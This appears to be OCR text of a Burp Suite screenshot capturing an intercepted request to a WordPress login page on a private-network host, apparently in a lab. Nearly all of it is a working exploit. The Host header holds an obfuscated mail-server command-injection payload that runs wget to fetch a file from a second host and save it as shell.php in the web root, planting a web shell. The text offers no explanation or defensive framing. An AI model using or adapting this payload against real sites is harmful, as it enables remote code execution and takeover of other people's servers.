 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.8.8:8080
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /wp-login.php?checkemail=confirm HTTP/1.1
2 Host:aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}
{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$spool_directory}}shell.php${substr{10
}{1}{$tod_log}}192.168.8.110${substr{0}{1}{$spool_directory}}2.txt}} null)
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.8.8:8080/wp-login.php?action=lostpassword
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
INSPECTOR